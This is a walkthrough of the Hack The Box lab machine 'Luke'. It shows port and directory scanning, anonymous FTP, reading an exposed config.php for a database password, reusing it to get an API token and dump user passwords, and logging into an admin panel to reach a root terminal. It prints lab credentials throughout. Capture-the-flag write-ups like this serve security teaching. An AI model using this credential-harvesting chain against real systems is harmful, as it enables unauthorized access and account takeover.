Hackthebox Luke Walkthrough
14 Sep 2019
Explanation
Hackthebox is a website which has bunch of vulnerable machines in its own VPN.
This is a walkthrough of machine “Luke” on that website.
Solution
1. Initial Enumeration
TCP Port Scanning:
root@kali:~# nmap -p- 10.10.10.137 -sV -sC
Starting Nmap 7.80 ( https://nmap.org ) at 2019-09-13 20:31 EEST
Nmap scan report for 10.10.10.137
Host is up (0.035s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3+ (ext.1)
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 0 0 512 Apr 14 12:35 webapp
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.14.19
| Logged in as ftp
| TYPE: ASCII
| No session upload bandwidth limit
| No session download bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3+ (ext.1) - secure, fast, stable
|_End of status
22/tcp open ssh?
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
80/tcp open http Apache httpd 2.4.38 ((FreeBSD) PHP/7.3.3)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.38 (FreeBSD) PHP/7.3.3
|_http-title: Luke
3000/tcp open http Node.js Express framework
|_http-title: Site doesn't have a title (application/json; charset=utf-8).
8000/tcp open http Ajenti http control panel
|_http-title: Ajenti
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 523.08 secondsFTP enumeration:
root@kali:~# ftp 10.10.10.137
Connected to 10.10.10.137.
220 vsFTPd 3.0.3+ (ext.1) ready...
Name (10.10.10.137:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 512 Apr 14 12:35 webapp
226 Directory send OK.Gobuster port 80:
root@kali:~# gobuster dir --url http://10.10.10.137 -k -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.137
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2019/09/13 20:50:17 Starting gobuster
===============================================================
/login.php (Status: 200)
/member (Status: 301)
/management (Status: 401)
/css (Status: 301)
/js (Status: 301)
/vendor (Status: 301)
/config.php (Status: 200)
/LICENSE (Status: 200)
===============================================================
2019/09/13 21:16:24 Finished
===============================================================Gobuster port 3000:
root@kali:~# gobuster dir -u http://10.10.10.137:3000 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.137:3000
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2019/09/14 18:09:39 Starting gobuster
===============================================================
/login (Status: 200)
/users (Status: 200)
/Login (Status: 200)
/Users (Status: 200)
/LogIn (Status: 200)
/LOGIN (Status: 200)
===============================================================
2019/09/14 18:35:38 Finished
===============================================================2. Getting Root
By FTP enumeration, we can find an interesting txt file.
ftp> pwd
257 "/webapp" is the current directory
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-r-xr-xr-x 1 0 0 306 Apr 14 12:37 for_Chihiro.txt
226 Directory send OK.
ftp> get for_Chihiro.txt
local: for_Chihiro.txt remote: for_Chihiro.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for for_Chihiro.txt (306 bytes).
226 Transfer complete.
306 bytes received in 0.00 secs (2.4731 MB/s)root@kali:~# cat for_Chihiro.txt
Dear Chihiro !!
As you told me that you wanted to learn Web Development and Frontend, I can give you a little push by showing the sources of
the actual website I've created .
Normally you should know where to look but hurry up because I will delete them soon because of our security policies !
Derry Next, try to enumerate HTTP.
In “config.php” on port 80, we can find a credential for DB.
root@kali:~# curl http://10.10.10.137/config.php
$dbHost = 'localhost';
$dbUsername = 'root';
$dbPassword = 'Zk6heYCyv6ZE9Xcg';
$db = "login";
$conn = new mysqli($dbHost, $dbUsername, $dbPassword,$db) or die("Connect failed: %s\n". $conn -> error);Then, try to look for the place which we can use following credential.
root:Zk6heYCyv6ZE9XcgOn port 3000, express is running and we have an API for login possibly.
root@kali:~# curl http://10.10.10.137:3000/Login
"please auth"root@kali:~# curl http://10.10.10.137:3000
{"success":false,"message":"Auth token is not supplied"}By googling the error message, we can immediately find following article.
A guide for adding JWT token-based authentication to your single page Node.js applications
Sounds we can use the credential with following way to get a JSON token.
root@kali:~# curl -X POST http://10.10.10.137:3000/login -d 'username=admin&password=Zk6heYCyv6ZE9Xcg';
{"success":true,"message":"Authentication successful!","token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY4NDc4MzE1LCJleHAiOjE1Njg1NjQ3MTV9.E7HA6sd-Ck86QnIQh6zLk6IaPZIuSEaunYC-mqgMcJg"}We can access to other path with the JSON token achieved.
root@kali:~# curl http://10.10.10.137:3000 -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY4NDc4MzE1LCJleHAiOjE1Njg1NjQ3MTV9.E7HA6sd-Ck86QnIQh6zLk6IaPZIuSEaunYC-mqgMcJg'
{"message":"Welcome admin ! "}“/user” returns a list of users.
We can use “jq” command to make JSON easily readable.
root@kali:~# sudo apt-get install jqroot@kali:~# curl -s http://10.10.10.137:3000/users -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY4NDc4MzE1LCJleHAiOjE1Njg1NjQ3MTV9.E7HA6sd-Ck86QnIQh6zLk6IaPZIuSEaunYC-mqgMcJg' | jq
[
{
"ID": "1",
"name": "Admin",
"Role": "Superuser"
},
{
"ID": "2",
"name": "Derry",
"Role": "Web Admin"
},
{
"ID": "3",
"name": "Yuri",
"Role": "Beta Tester"
},
{
"ID": "4",
"name": "Dory",
"Role": "Supporter"
}
]We can put a username to the path and get additional information of user “Admin”.
root@kali:~# curl -s http://10.10.10.137:3000/users/Admin -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY4NDc4MzE1LCJleHAiOjE1Njg1NjQ3MTV9.E7HA6sd-Ck86QnIQh6zLk6IaPZIuSEaunYC-mqgMcJg' | jq
{
"name": "Admin",
"password": "WX5b7)>/rp$U)FW"
}Similary, we can achieve credential for other users.
root@kali:~# curl -s http://10.10.10.137:3000/users/Derry -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY4NDc4MzE1LCJleHAiOjE1Njg1NjQ3MTV9.E7HA6sd-Ck86QnIQh6zLk6IaPZIuSEaunYC-mqgMcJg' | jq
{
"name": "Derry",
"password": "rZ86wwLvx7jUxtch"
}
root@kali:~# curl -s http://10.10.10.137:3000/users/Yuri -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY4NDc4MzE1LCJleHAiOjE1Njg1NjQ3MTV9.E7HA6sd-Ck86QnIQh6zLk6IaPZIuSEaunYC-mqgMcJg' | jq
{
"name": "Yuri",
"password": "bet@tester87"
}
root@kali:~# curl -s http://10.10.10.137:3000/users/Dory -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTY4NDc4MzE1LCJleHAiOjE1Njg1NjQ3MTV9.E7HA6sd-Ck86QnIQh6zLk6IaPZIuSEaunYC-mqgMcJg' | jq
{
"name": "Dory",
"password": "5y:!xa=ybfe)/QD"
}Now we found several credentials.
We have several URLs which we can try these creds on.
- http://10.10.10.137/login.php
- http://10.10.10.137/management (Basic AUTH)
- http://10.10.10.137:8000 (Ajenti login console)
By trying creds for “Derry” on /management, we can go to the page which we have some sensitive files.

In config.json, we can find a password for user “root”.

Now we got following credential.
root:KpMasng6S5EtTy9ZWe can use this cred for login to Ajenti.

There is a menu “Terminal” on the bottom of side bar.
Choose and click “New” button.

After that, click the created terminal and we can get a terminal for the root user.
As always, root.txt is in the directory for root.